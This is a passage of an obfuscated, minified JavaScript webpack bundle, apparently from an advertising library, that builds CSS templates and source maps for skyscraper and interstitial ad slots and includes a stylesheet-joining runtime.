_0x4f0aee&&_0x27bf94[_0x1cb557(0x639)]&&!_0x23dafb[_0x1cb557(0x566)])),_0x158269;};}},0x232:(_0x5e8034,_0x3f1fcf,_0xa2a577)=>{const _0x401de8=a0_0x3406;if('fhWwX'==='fhWwX'){_0xa2a577['d'](_0x3f1fcf,{'A':()=>_0x44da62});var _0x383588=_0xa2a577(0x218),_0x503327=_0xa2a577['n'](_0x383588),_0xb19a9e=_0xa2a577(0xf8),_0x26e248=_0xa2a577['n'](_0xb19a9e)()(_0x503327());_0x26e248[_0x401de8(0x42d)]([_0x5e8034['id'],'/*\x20templat'+_0x401de8(0x382)+_0x401de8(0x1de)+_0x401de8(0x33e)+_0x401de8(0x564)+_0x401de8(0xc8a)+_0x401de8(0x146)+_0x401de8(0x313)+_0x401de8(0xc99)+'\x20\x20<div\x20id='+_0x401de8(0x8b6)+_0x401de8(0xbdf)+_0x401de8(0xb0f)+_0x401de8(0x726)+_0x401de8(0x68a)+_0x401de8(0xa4a)+'\x0a.adk-slot'+_0x401de8(0x9f6)+_0x401de8(0x604)+_0x401de8(0x398)+_0x401de8(0xbef)+_0x401de8(0x166)+_0x401de8(0x982)+_0x401de8(0x201)+_0x401de8(0x965)+'ter;\x0a\x20\x20\x20\x20a'+_0x401de8(0xb09)+':\x20center;\x0a'+_0x401de8(0x27c)+_0x401de8(0x1bd)+_0x401de8(0xca0)+'\x20\x20position'+_0x401de8(0xb2d)+_0x401de8(0x260)+_0x401de8(0x92f)+_0x401de8(0x245)+')\x20/\x202);\x0a}\x0a'+_0x401de8(0xb4b)+_0x401de8(0x826)+_0x401de8(0x80a)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0xf8)+_0x401de8(0xbe0)+_0x401de8(0x6a6)+_0x401de8(0x36c)+_0x401de8(0xa08)+_0x401de8(0xbbc)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0x34e)+_0x401de8(0x51f)+_0x401de8(0x184)+_0x401de8(0x138)+_0x401de8(0x7d0)+_0x401de8(0xb97)+_0x401de8(0x805)+_0x401de8(0x116)+_0x401de8(0x7ad)+_0x401de8(0x5b8)+_0x401de8(0x8ad)+_0x401de8(0x5b2)+_0x401de8(0xab2)+'skyscraper'+_0x401de8(0x388)+_0x401de8(0x8bb)+_0x401de8(0x885)+'lay:\x20flex;'+'\x0a}','',{'version':0x3,'sources':[_0x401de8(0xb18)+_0x401de8(0x9c1)+'rary/src/c'+'ss/adk-sky'+_0x401de8(0x700)+'zy.css'],'names':[],'mappings':_0x401de8(0x99b)+'IC;;AAED;;'+_0x401de8(0xc9e)+'IACb,aAAa;'+_0x401de8(0x841)+_0x401de8(0xb79)+_0x401de8(0x276)+_0x401de8(0x274)+_0x401de8(0x38e)+_0x401de8(0x350)+_0x401de8(0x456)+_0x401de8(0x4bb)+_0x401de8(0x9ed)+';AACX;;AAE'+_0x401de8(0x55f)+_0x401de8(0xbd1)+'AEA,wCAAwC'+_0x401de8(0xa60)+_0x401de8(0x8b3)+_0x401de8(0x45c),'sourcesContent':[_0x401de8(0x225)+_0x401de8(0x382)+_0x401de8(0x1de)+_0x401de8(0x33e)+_0x401de8(0x564)+_0x401de8(0xc8a)+_0x401de8(0x146)+'t|adk-righ'+_0x401de8(0xc99)+'\x20\x20<div\x20id='+_0x401de8(0x8b6)+'raper\x22></d'+_0x401de8(0xb0f)+_0x401de8(0x726)+_0x401de8(0x68a)+_0x401de8(0xa4a)+_0x401de8(0xb4b)+_0x401de8(0x9f6)+'raper\x20{\x0a\x20\x20'+_0x401de8(0x398)+'100vh;\x0a\x20\x20\x20'+_0x401de8(0x166)+_0x401de8(0x982)+_0x401de8(0x201)+'ntent:\x20cen'+'ter;\x0a\x20\x20\x20\x20a'+'lign-items'+_0x401de8(0x118)+_0x401de8(0x27c)+_0x401de8(0x1bd)+_0x401de8(0xca0)+'\x20\x20position'+_0x401de8(0xb2d)+_0x401de8(0x260)+_0x401de8(0x92f)+_0x401de8(0x245)+_0x401de8(0xa31)+_0x401de8(0xb4b)+_0x401de8(0x826)+_0x401de8(0x80a)+_0x401de8(0x552)+'k-skyscrap'+'er.adk-lef'+_0x401de8(0xbe0)+'ft:\x200;\x0a}\x0a\x0a'+_0x401de8(0x36c)+'skyscraper'+_0x401de8(0xbbc)+_0x401de8(0x552)+_0x401de8(0xc8a)+_0x401de8(0x34e)+_0x401de8(0x51f)+_0x401de8(0x184)+_0x401de8(0x138)+_0x401de8(0x7d0)+_0x401de8(0xb97)+_0x401de8(0x805)+'\x20*/\x0a.adk-s'+_0x401de8(0x7ad)+'aper:has(d'+_0x401de8(0x8ad)+_0x401de8(0x5b2)+_0x401de8(0xab2)+_0x401de8(0xa08)+_0x401de8(0x388)+_0x401de8(0x8bb)+'{\x0a\x20\x20\x20\x20disp'+_0x401de8(0x8e8)+'\x0a}'],'sourceRoot':''}]);const _0x44da62=_0x26e248;}else _0x1b9b08['trackDeliv'+_0x401de8(0xb5c)+_0x401de8(0x6c1)]&&(0x0,_0x581751['j'])(_0x401de8(0x1c4)+'93',_0x401de8(0x4af),_0x401de8(0x87a)==typeof _0x5974fc&&_0x401de8(0x62b)===_0x13f964?'6c#\x20Demand'+'Manager\x20fa'+'llback':_0x401de8(0x8a0)+_0x401de8(0x8ff)+'sponded'),_0x5e742e();},0x2e3:(_0x588e13,_0x124c8b,_0x2539a1)=>{const _0x127b12=a0_0x3406;_0x2539a1['d'](_0x124c8b,{'A':()=>_0x42499e});var _0x12dab1=_0x2539a1(0x218),_0x2335b2=_0x2539a1['n'](_0x12dab1),_0x3e5c02=_0x2539a1(0xf8),_0x50bce2=_0x2539a1['n'](_0x3e5c02),_0x5bef17=_0x2539a1(0xf3),_0x4ecc20=_0x2539a1['n'](_0x5bef17),_0x122d21=new URL(_0x2539a1(0xe1),_0x2539a1['b']),_0x2345b2=_0x50bce2()(_0x2335b2()),_0x5e4122=_0x4ecc20()(_0x122d21);_0x2345b2[_0x127b12(0x42d)]([_0x588e13['id'],_0x127b12(0x225)+_0x127b12(0x308)+_0x127b12(0x4aa)+_0x127b12(0x132)+'adk_dxFlag'+'\x22\x20class=\x22a'+'dk-on-inte'+_0x127b12(0x232)+_0x127b12(0x88f)+_0x127b12(0x82d)+_0x127b12(0x650)+'.impactVid'+'eo.reduced'+_0x127b12(0xb5f)+_0x127b12(0xa1d)+_0x127b12(0x132)+'adk_timer\x22'+_0x127b12(0x5a9)+_0x127b12(0x64f)+'\x20id=\x22adk_c'+_0x127b12(0x122)+'</div>\x0a\x20\x20\x20'+_0x127b12(0x95d)+_0x127b12(0x2cc)+_0x127b12(0xacd)+'g\x22\x20class=\x22'+_0x127b12(0xb92)+'erstitial-'+_0x127b12(0x433)+'adk-reduce'+_0x127b12(0x545)+_0x127b12(0x279)+_0x127b12(0xbb0)+_0x127b12(0xbf7)+_0x127b12(0x2ff)+'\x0a*/\x0a\x0a@keyf'+_0x127b12(0x8fc)+_0x127b12(0x690)+'\x20\x20\x200%\x20{\x0a\x20\x20'+_0x127b12(0x72e)+_0x127b12(0x7f2)+_0x127b12(0x943)+'0%\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20opacity'+_0x127b12(0xa93)+_0x127b12(0xa5c)+_0x127b12(0x14e)+_0x127b12(0xad5)+_0x127b12(0x63a)+_0x127b12(0xac0)+'ite-header'+_0x127b12(0x71c)+_0x127b12(0x1a0)+_0x127b12(0x193)+_0x127b12(0x94d)+_0x127b12(0xa56)+'\x0a\x20\x20\x20\x20/*\x20an'+_0x127b12(0x695)+'lay:\x201.5s;'+'\x20*/\x0a\x20\x20\x20\x20an'+'imation-fi'+'ll-mode:\x20f'+'orwards;\x0a\x20'+'\x20\x20\x20width:2'+_0x127b12(0x858)+'osition:fi'+_0x127b12(0x562)+_0x127b12(0x47a)+_0x127b12(0x6d3)+_0x127b12(0x7e0)+_0x127b12(0x5dd)+_0x127b12(0x1ae)+'t:0px;\x0a}\x0a\x0a'+_0x127b12(0x1db)+_0x127b12(0x271)+_0x127b12(0x2f7)+_0x127b12(0x83c)+'in-width:\x20'+_0x127b12(0xbcb)+_0x127b12(0x159)+_0x127b12(0x668)+'\x20\x20\x20\x20\x20\x20disp'+'lay:\x20none;'+_0x127b12(0x95e)+_0x127b12(0xb9b)+'\x20{\x0a\x20\x20\x20\x20pos'+_0x127b12(0xb83)+_0x127b12(0xb9f)+_0x127b12(0x6fe)+_0x127b12(0x6f2)+';\x0a\x20\x20\x20\x20widt'+_0x127b12(0x4eb)+'\x20\x20\x20height:'+_0x127b12(0x938)+'\x0a#adk_labe'+_0x127b12(0x123)+_0x127b12(0xc30)+_0x127b12(0x33f)+_0x127b12(0xbf2)+'k_label-sv'+(_0x127b12(0xc72)+_0x127b12(0x77b)+_0x127b12(0xc29)+_0x127b12(0x762)+'\x20\x20\x20\x20left:\x20'+_0x127b12(0x3a4)+_0x127b12(0x79e)+_0x127b12(0xb6b)+':\x20auto;\x0a\x20\x20'+_0x127b12(0x708)+_0x127b12(0xa47)+'\x0a\x0a.adk-cls'+_0x127b12(0x79b)+'ll:\x20none;\x0a'+_0x127b12(0x31e)+'-2{\x0a\x20\x20\x20\x20fi'+_0x127b12(0x217)+_0x127b12(0x31e)+'-3{\x0a\x20\x20\x20\x20cl'+_0x127b12(0x7a5)+_0x127b12(0x32d)+_0x127b12(0x9c2)+'}\x0a.adk-cls'+'-4{\x0a\x20\x20\x20\x20fi'+_0x127b12(0xb8d)+_0x127b12(0x39d)+_0x127b12(0x6f9)+_0x127b12(0x2b6)+_0x127b12(0xb2f)+_0x127b12(0xcaa)+_0x127b12(0xc8f)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x127b12(0x398)+_0x127b12(0xaeb)+'\x20\x20}\x0a\x20\x20\x20\x20#a'+'dk_label.a'+_0x127b12(0x45b)+_0x127b12(0xc77)+'\x20height:\x201'+'1.5vw;\x0a\x20\x20\x20'+_0x127b12(0x27d)+_0x127b12(0x3c1)+_0x127b12(0xa81)+_0x127b12(0x721)+'\x20animation'+_0x127b12(0x627)+'In\x20300ms\x20e'+_0x127b12(0x7fa)+_0x127b12(0x1ab)+'tion-delay'+_0x127b12(0x1b5)+_0x127b12(0x155)+'tion-fill-'+_0x127b12(0xae6)+_0x127b12(0x66b)+_0x127b12(0x75e)+_0x127b12(0x9a4)+'_timer,\x0a.a'+_0x127b12(0x800)+_0x127b12(0x72f)+_0x127b12(0x214)+_0x127b12(0x61c)+_0x127b12(0x51a)+_0x127b12(0xc7c)+_0x127b12(0x980)+'re\x20{\x0a\x20\x20\x20\x20c'+_0x127b12(0xc89)+'l(')+_0x5e4122+(_0x127b12(0x4d1)+'t-weight:\x20'+_0x127b12(0x344)+'ont-family'+':\x20system-u'+_0x127b12(0xe4)+_0x127b12(0xf6)+'\x20\x20\x20\x20height'+_0x127b12(0x907)+_0x127b12(0x7ac)+_0x127b12(0x9a3)+_0x127b12(0x9c5)+_0x127b12(0x9cd)+'on:fixed;\x0a'+_0x127b12(0xbfd)+_0x127b12(0x43e)+_0x127b12(0x2cb)+_0x127b12(0x8e6)+_0x127b12(0x2fd)+_0x127b12(0x19a)+_0x127b12(0xbca)+'\x20\x20align-it'+_0x127b12(0x9dd)+_0x127b12(0x3db)+_0x127b12(0x610)+_0x127b12(0x640)+_0x127b12(0x22f)+_0x127b12(0xa23)+_0x127b12(0x647)+_0x127b12(0xca)+_0x127b12(0x69e)+'\x20\x20top:\x2012p'+_0x127b12(0x39f)+_0x127b12(0x213)+'\x0a\x20\x20\x20\x20width'+':\x2030px;\x0a\x20\x20'+_0x127b12(0x262)+_0x127b12(0xae2)+_0x127b12(0x656)+_0x127b12(0x12f)+_0x127b12(0x950)+':\x20blur(2px'+_0x127b12(0x4d1)+_0x127b12(0x157)+'300;\x0a\x20\x20\x20\x20f'+_0x127b12(0x9fb)+_0x127b12(0xb5d)+'box-shadow'+_0x127b12(0x3d8)+'px\x200\x20rgb(3'+_0x127b12(0x1dd)+'\x2037%);\x0a\x20\x20\x20'+_0x127b12(0x1fd)+_0x127b12(0xb1f)+_0x127b12(0x993)+_0x127b12(0x67d)+_0x127b12(0x563)+_0x127b12(0x73f)+'solid\x20whit'+_0x127b12(0x740)+_0x127b12(0x47d)+_0x127b12(0x124)+'px);\x0a}\x0a\x0a#a'+'dk_closing'+'-x\x20{\x0a\x20\x20\x20\x20f'+'ont-size:\x20'+'20px;\x0a\x20\x20\x20\x20'+'display:\x20n'+_0x127b12(0x7cb)+_0x127b12(0xf9)+_0x127b12(0xc24)+_0x127b12(0xbc5)+_0x127b12(0x92d)+':\x20flex;\x0a}\x0a'+_0x127b12(0x3ca)+_0x127b12(0xb37)+_0x127b12(0x7b0)+_0x127b12(0xbb6)+_0x127b12(0x872)+_0x127b12(0xba6)+_0x127b12(0x8a3)+_0x127b12(0x3da)+_0x127b12(0x331)+_0x127b12(0xc8d)+_0x127b12(0x3e2)+_0x127b12(0x9f1)+'_label\x20{\x0a\x20'+'\x20\x20\x20z-index'+':\x20var(--ad'+_0x127b12(0x7ea)+_0x127b12(0x402)+_0x127b12(0x831)+'x)\x20!import'+_0x127b12(0x768)),'',{'version':0x3,'sources':[_0x127b12(0xb18)+_0x127b12(0x9c1)+_0x127b12(0x39e)+_0x127b12(0xc75)+_0x127b12(0x728)+_0x127b12(0x55d)+_0x127b12(0x89f)],'names':[],'mappings':_0x127b12(0x392)+_0x127b12(0x5f4)+_0x127b12(0x9b3)+_0x127b12(0x978)+';IACA;QACI'+_0x127b12(0x978)+_0x127b12(0xcd)+_0x127b12(0x884)+_0x127b12(0x3b7)+_0x127b12(0x70a)+_0x127b12(0x871)+_0x127b12(0x13a)+'A6B;IAC7B,'+_0x127b12(0x6d0)+'cAAc;IACd,'+_0x127b12(0x844)+_0x127b12(0x551)+_0x127b12(0x6b8)+_0x127b12(0x59e)+';;AAEA;IAC'+_0x127b12(0x7fe)+_0x127b12(0x633)+_0x127b12(0xa0a)+_0x127b12(0xaad)+_0x127b12(0xb02)+_0x127b12(0x584)+_0x127b12(0x244)+_0x127b12(0x9ba)+_0x127b12(0x3b0)+'IACX,aAAa;'+_0x127b12(0x333)+'A;IACI,YAA'+_0x127b12(0x371)+'AEA;IACI,k'+_0x127b12(0xadb)+_0x127b12(0x78f)+'N,OAAO;IAC'+_0x127b12(0x4ba)+_0x127b12(0x1c9)+_0x127b12(0xb45)+_0x127b12(0x323)+_0x127b12(0x86b)+_0x127b12(0x636)+_0x127b12(0x86b)+_0x127b12(0x636)+_0x127b12(0x806)+';AAClC;AAC'+'A;IACI,UAA'+_0x127b12(0x488)+'EA;IACI;QA'+_0x127b12(0xa80)+'ClB;IACA;Q'+_0x127b12(0x376)+_0x127b12(0x7c8)+_0x127b12(0x6b8)+_0x127b12(0x70a)+'CnC,2BAA2B'+';IAC3B,6BA'+_0x127b12(0x47f)+_0x127b12(0x1e4)+_0x127b12(0xba4)+'b;;AAEA;IA'+_0x127b12(0x8be)+_0x127b12(0x465)+_0x127b12(0xab5)+_0x127b12(0x3e8)+_0x127b12(0x448)+_0x127b12(0x775)+_0x127b12(0x90b)+_0x127b12(0x4a7)+_0x127b12(0x8cc)+'IACf,aAAa;'+_0x127b12(0x6db)+_0x127b12(0x958)+_0x127b12(0x276)+',uBAAuB;IA'+'CvB,uBAAuB'+_0x127b12(0x221)+_0x127b12(0x83b)+_0x127b12(0x9ac)+'Y;IACZ,WAA'+_0x127b12(0x7cc)+_0x127b12(0x169)+'kCAAkC;IAC'+_0x127b12(0x2ed)+_0x127b12(0x212)+';IACf,6CAA'+_0x127b12(0xc94)+_0x127b12(0x1dc)+'B,YAAY;IAC'+_0x127b12(0x285)+_0x127b12(0xca6)+_0x127b12(0x85c)+_0x127b12(0x773)+_0x127b12(0x40c)+'AAa;AACjB;'+';AAEA;IACI'+_0x127b12(0x5a4)+_0x127b12(0x1b4)+'CI,gBAAgB;'+('IAChB,iBAA'+_0x127b12(0x477)+_0x127b12(0xb2a)+_0x127b12(0x818)+_0x127b12(0x2d4)),'sourcesContent':[_0x127b12(0x225)+_0x127b12(0x308)+_0x127b12(0x4aa)+_0x127b12(0x132)+_0x127b12(0x377)+_0x127b12(0x737)+_0x127b12(0x248)+'rstitial-c'+_0x127b12(0x88f)+_0x127b12(0x82d)+_0x127b12(0x650)+_0x127b12(0x76e)+_0x127b12(0x39b)+_0x127b12(0xb5f)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x127b12(0x132)+_0x127b12(0xb39)+_0x127b12(0x5a9)+_0x127b12(0x64f)+_0x127b12(0x4b1)+_0x127b12(0x122)+_0x127b12(0x99a)+_0x127b12(0x95d)+_0x127b12(0x2cc)+_0x127b12(0xacd)+_0x127b12(0x786)+_0x127b12(0xb92)+'erstitial-'+_0x127b12(0x433)+_0x127b12(0x5bb)+_0x127b12(0x545)+_0x127b12(0x279)+_0x127b12(0xbb0)+_0x127b12(0xbf7)+_0x127b12(0x2ff)+_0x127b12(0x4f2)+_0x127b12(0x8fc)+_0x127b12(0x690)+_0x127b12(0x730)+'\x20\x20\x20\x20\x20\x20opac'+_0x127b12(0x7f2)+'\x20\x20}\x0a\x20\x20\x20\x2010'+'0%\x20{\x0a\x20\x20\x20\x20\x20'+_0x127b12(0x947)+':\x201;\x0a\x20\x20\x20\x20}'+_0x127b12(0xa5c)+_0x127b12(0x14e)+_0x127b12(0xad5)+_0x127b12(0x63a)+_0x127b12(0xac0)+_0x127b12(0x42c)+_0x127b12(0x71c)+_0x127b12(0x1a0)+_0x127b12(0x193)+_0x127b12(0x94d)+_0x127b12(0xa56)+_0x127b12(0x56f)+'imation-de'+_0x127b12(0x4c7)+_0x127b12(0xb53)+_0x127b12(0xc06)+_0x127b12(0xab8)+'orwards;\x0a\x20'+_0x127b12(0xc93)+_0x127b12(0x858)+_0x127b12(0xa49)+'xed;\x0a\x20\x20\x20\x20t'+_0x127b12(0x47a)+_0x127b12(0x6d3)+'2px;\x0a}\x0a\x0a#a'+_0x127b12(0x5dd)+_0x127b12(0x1ae)+_0x127b12(0xe0)+'#adk_sxFla'+'g\x20{\x0a\x20\x20\x20\x20le'+_0x127b12(0x2f7)+_0x127b12(0x83c)+_0x127b12(0x8d7)+_0x127b12(0xbcb)+_0x127b12(0x159)+_0x127b12(0x668)+_0x127b12(0x8d4)+_0x127b12(0x2b0)+'\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a'+_0x127b12(0xb9b)+_0x127b12(0x182)+_0x127b12(0xb83)+_0x127b12(0xb9f)+_0x127b12(0x6fe)+'\x20\x20\x20left:\x200'+';\x0a\x20\x20\x20\x20widt'+'h:\x20auto;\x0a\x20'+_0x127b12(0xb8c)+_0x127b12(0x938)+_0x127b12(0x35e)+'l.adk-redu'+_0x127b12(0xc30)+_0x127b12(0x33f)+_0x127b12(0xbf2)+_0x127b12(0x511)+('g\x20{\x0a\x20\x20\x20\x20po'+'sition:\x20ab'+_0x127b12(0xc29)+_0x127b12(0x762)+_0x127b12(0x497)+_0x127b12(0x3a4)+_0x127b12(0x79e)+_0x127b12(0xb6b)+_0x127b12(0xc2b)+_0x127b12(0x708)+_0x127b12(0xa47)+'\x0a\x0a.adk-cls'+'-1{\x0a\x20\x20\x20\x20fi'+_0x127b12(0x335)+_0x127b12(0x31e)+_0x127b12(0xabd)+_0x127b12(0x217)+_0x127b12(0x31e)+_0x127b12(0x95f)+_0x127b12(0x7a5)+_0x127b12(0x32d)+_0x127b12(0x9c2)+'}\x0a.adk-cls'+_0x127b12(0xbc4)+_0x127b12(0xb8d)+_0x127b12(0x39d)+_0x127b12(0x6f9)+'n\x20and\x20(max'+_0x127b12(0xb2f)+_0x127b12(0xcaa)+'\x20#adk_labe'+_0x127b12(0x929)+_0x127b12(0x398)+_0x127b12(0xaeb)+_0x127b12(0x79d)+'dk_label.a'+'dk-reduced'+'\x20{\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x127b12(0x40d)+_0x127b12(0x12a)+_0x127b12(0x27d)+_0x127b12(0x3c1)+'(.adk-redu'+_0x127b12(0x721)+_0x127b12(0x8c9)+_0x127b12(0x627)+'In\x20300ms\x20e'+_0x127b12(0x7fa)+_0x127b12(0x1ab)+_0x127b12(0x7ba)+_0x127b12(0x1b5)+_0x127b12(0x155)+_0x127b12(0xc8c)+_0x127b12(0xae6)+'ards;\x0a}\x0a\x0a.'+_0x127b12(0x75e)+_0x127b12(0x9a4)+_0x127b12(0x17d)+_0x127b12(0x800)+_0x127b12(0x72f)+_0x127b12(0x214)+_0x127b12(0x61c)+_0x127b12(0x51a)+_0x127b12(0xc7c)+_0x127b12(0x980)+_0x127b12(0xa24)+_0x127b12(0xc89)+_0x127b12(0x85e)+'age/svg+xm'+_0x127b12(0x73c)+_0x127b12(0x4ad)+_0x127b12(0x7a4)+_0x127b12(0x5e1)+_0x127b12(0x430)+_0x127b12(0xc69)+'Box=\x270\x200\x202'+_0x127b12(0x3c9)+_0x127b12(0xc51)+_0x127b12(0x383)+'e=\x27current'+_0x127b12(0x3b1)+_0x127b12(0xa4b)+'roke-linec'+'ap=\x27round\x27'+_0x127b12(0x3b6)+_0x127b12(0xb52)+'und\x27\x20d=\x27M6'+_0x127b12(0x75a)+_0x127b12(0x84c)+_0x127b12(0x125)+'g%3E%0A\x22);'+_0x127b12(0x174)+'weight:\x2030'+_0x127b12(0x5f0)+_0x127b12(0x1e6)+_0x127b12(0x405)+_0x127b12(0xb6b)+_0x127b12(0xc15)+_0x127b12(0x398)+_0x127b12(0xb48))+('adk_closin'+_0x127b12(0xc04)+_0x127b12(0x529)+_0x127b12(0xb80)+_0x127b12(0x78e)+_0x127b12(0xf0)+_0x127b12(0x49a)+_0x127b12(0x92d)+':\x20flex;\x0a\x20\x20'+_0x127b12(0x2a3)+'ection:\x20co'+_0x127b12(0xc2f)+_0x127b12(0x369)+'s:\x20center;'+_0x127b12(0x894)+_0x127b12(0xa58)+_0x127b12(0x118)+_0x127b12(0x3bc)+_0x127b12(0x731)+_0x127b12(0x85a)+_0x127b12(0x649)+_0x127b12(0x366)+_0x127b12(0x4fa)+_0x127b12(0x6f7)+_0x127b12(0x8fb)+_0x127b12(0x260)+_0x127b12(0xb51)+'border-rad'+_0x127b12(0x7d8)+_0x127b12(0xcad)+_0x127b12(0xc36)+_0x127b12(0x525)+_0x127b12(0x46d)+_0x127b12(0x174)+_0x127b12(0x5a5)+_0x127b12(0x5f0)+_0x127b12(0x230)+'px;\x0a\x20\x20\x20\x20bo'+_0x127b12(0xa1e)+'0\x208px\x2032px'+_0x127b12(0xafe)+_0x127b12(0xbb8)+_0x127b12(0x53f)+_0x127b12(0xab7)+'\x20#ffffff91'+_0x127b12(0x2f5)+_0x127b12(0x4d0)+'\x20\x20\x20\x20border'+_0x127b12(0x464)+_0x127b12(0x58e)+_0x127b12(0xa0b)+_0x127b12(0x950)+_0x127b12(0xc97)+_0x127b12(0x3ac)+_0x127b12(0x273)+_0x127b12(0x528)+_0x127b12(0xb55)+_0x127b12(0x7bb)+'splay:\x20non'+_0x127b12(0x2fc)+'_closing-x'+_0x127b12(0x86d)+_0x127b12(0x6c3)+'\x20display:\x20'+_0x127b12(0xc02)+'adk_timer\x20'+'{\x0a\x20\x20\x20\x20line'+'-height:28'+'px;\x0a\x20\x20\x20\x20te'+'xt-align:c'+_0x127b12(0x651)+_0x127b12(0xc7c)+'ng-x,\x0a#adk'+_0x127b12(0x6e0)+_0x127b12(0x199)+'\x0a#adk_sxFl'+_0x127b12(0x22d)+_0x127b12(0xadd)+_0x127b12(0x18d)+_0x127b12(0x6f6)+'template-i'+'nterstitia'+_0x127b12(0x327)+_0x127b12(0x4da)+_0x127b12(0x9ad))],'sourceRoot':''}]);const _0x42499e=_0x2345b2;},0xf8:_0x5ecd81=>{const _0x18222c=a0_0x3406;_0x5ecd81[_0x18222c(0x75b)]=function(_0xb3f507){const _0x42d6fd=_0x18222c;var _0x26872e=[];return _0x26872e[_0x42d6fd(0xa38)]=function(){const _0x135938=_0x42d6fd;return this[_0x135938(0x3a8)](function(_0x5363d3){const _0x1745c2=_0x135938;if('PKKqm'!==_0x1745c2(0x114))_0x1745c2(0x8aa)!=typeof _0x5b145e||_0x1e97f3[_0x1745c2(0x9d9)](_0x257d9b)||(_0x2a9894['r'][_0x1745c2(0xb88)](_0x1745c2(0x228)+_0x1745c2(0x3cc)+_0x1745c2(0x4bf)+_0x1745c2(0x694)+_0x1745c2(0x4c0)+_0x1dd30a,_0x2e1d19),_0x3fb33c(()=>{const _0x4c5c2d=_0x1745c2;_0x2f689d[_0x4c5c2d(0x219)+'e']({..._0x58f8fe,'callerName':_0x5975b8});},0x0));else{var _0x363a65='',_0x39e1f3=void 0x0!==_0x5363d3[0x5];return _0x5363d3[0x4]&&(_0x363a65+=(_0x1745c2(0x949)+'(')[_0x1745c2(0x865)](_0x5363d3[0x4],_0x1745c2(0x36b))),_0x5363d3[0x2]&&(_0x363a65+=_0x1745c2(0x84e)[_0x1745c2(0x865)](_0x5363d3[0x2],'\x20{')),_0x39e1f3&&(_0x363a65+=_0x1745c2(0x11d)[_0x1745c2(0x865)](_0x5363d3[0x5][_0x1745c2(0x1bf)]>0x0?'\x20'[_0x1745c2(0x865)](_0x5363d3[0x5]):'','\x20{')),_0x363a65+=_0xb3f507(_0x5363d3),_0x39e1f3&&(_0x363a65+='}'),_0x5363d3[0x2]&&(_0x363a65+='}'),_0x5363d3[0x4]&&(_0x363a65+='}'),_0x363a65;}})[_0x135938(0x524)]('');},_0x26872e['i']=function(_0x468476,_0x2687f6,_0x110f3d,_0x340f40,_0x4c8648){const _0x370a73=_0x42d6fd;_0x370a73(0x87a)==typeof _0x468476&&(_0x468476=[[null,_0x468476,void 0x0]]);var _0xc6373b={};if(_0x110f3d)for(var _0x379885=0x0;_0x379885<this[_0x370a73(0x1bf)];_0x379885++){if(_0x370a73(0x2eb)!=='BlpSr'){var _0x1acdb8=this[_0x379885][0x0];null!=_0x1acdb8&&(_0xc6373b[_0x1acdb8]=!0x0);}else!function(_0x360076,_0x350390,_0x3c9681){const _0x2338a8=_0x370a73;var _0x4db61e='';_0x3c9681[_0x2338a8(0x41c)]&&(_0x4db61e+=(_0x2338a8(0x949)+'(')['concat'](_0x3c9681[_0x2338a8(0x41c)],_0x2338a8(0x36b))),_0x3c9681[_0x2338a8(0x605)]&&(_0x4db61e+=_0x2338a8(0x84e)['concat'](_0x3c9681[_0x2338a8(0x605)],'\x20{'));var _0x3b8cac=void 0x0!==_0x3c9681[_0x2338a8(0x6c2)];_0x3b8cac&&(_0x4db61e+='@layer'[_0x2338a8(0x865)](_0x3c9681[_0x2338a8(0x6c2)]['length']>0x0?'\x20'[_0x2338a8(0x865)](_0x3c9681[_0x2338a8(0x6c2)]):'','\x20{')),_0x4db61e+=_0x3c9681[_0x2338a8(0x653)],_0x3b8cac&&(_0x4db61e+='}'),_0x3c9681['media']&&(_0x4db61e+='}'),_0x3c9681[_0x2338a8(0x41c)]&&(_0x4db61e+='}');var _0x18035e=_0x3c9681['sourceMap'];_0x18035e&&_0x2338a8(0xa9b)!=typeof _0x7fa682&&(_0x4db61e+=('\x0a/*#\x20sourc'+_0x2338a8(0x234)+_0x2338a8(0xc91)+_0x2338a8(0x16d)+_0x2338a8(0x3c0)+',')[_0x2338a8(0x865)](_0x2e5430(_0x11bb16(_0x2c2fd2(_0x4fe965[_0x2338a8(0xa82)](_0x18035e)))),_0x2338a8(0x2c0))),_0x350390[_0x2338a8(0xb75)+'ansform'](_0x4db61e,_0x360076,_0x350390[_0x2338a8(0x103)]);}(_0x512f64,_0x4ee8a3,_0x15e4d4);}for(var _0x4bbfc7=0x0;_0x4bbfc7<_0x468476['length'];_0x4bbfc7++){if(_0x370a73(0xaf4)===_0x370a73(0x309))_0x306076[_0x370a73(0x91c)+'te'](_0x1e863c,_0xe962a7[_0x144933]);else{var _0xe6a20b=[]['concat'](_0x468476[_0x4bbfc7]);_0x110f3d&&_0xc6373b[_0xe6a20b[0x0]]||(void 0x0!==_0x4c8648&&(void 0x0===_0xe6a20b[0x5]||(_0xe6a20b[0x1]=_0x370a73(0x11d)['concat'](_0xe6a20b[0x5][_0x370a73(0x1bf)]>0x0?'\x20'[_0x370a73(0x865)](_0xe6a20b[0x5]):'','\x20{')[_0x370a73(0x865)](_0xe6a20b[0x1],'}')),_0xe6a20b[0x5]=_0x4c8648),_0x2687f6&&(_0xe6a20b[0x2]?(_0xe6a20b[0x1]=_0x370a73(0x84e)[_0x370a73(0x865)](_0xe6a20b[0x2],'\x20{')[_0x370a73(0x865)](_0xe6a20b[0x1],'}'),_0xe6a20b[0x2]=_0x2687f6):_0xe6a20b[0x2]=_0x2687f6),_0x340f40&&(_0xe6a20b[0x4]?(_0xe6a20b[0x1]=(_0x370a73(0x949)+'(')[_0x370a73(0x865)](_0xe6a20b[0x4],_0x370a73(0x36b))[_0x370a73(0x865)](_0xe6a20b[0x1],'}'),_0xe6a20b[0x4]=_0x340f40):_0xe6a20b[0x4]=''[_0x370a73(0x865)](_0x340f40)),_0x26872e[_0x370a73(0x42d)](_0xe6a20b));}}},_0x26872e;};},0xf3:_0x5ca65d=>{_0x5ca65d['exports']=function(_0x379d72,_0x4b247d){const _0x863c06=a0_0x3406;return 